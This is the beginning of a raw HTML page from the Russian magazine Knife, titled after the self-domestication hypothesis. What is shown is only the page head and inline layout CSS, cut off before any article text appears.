

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/cerebrum-dehumanize/
body_size: 40355
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/cerebrum-dehumanize/">
	<title>Гипотеза самопроизвольного одомашнивания &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 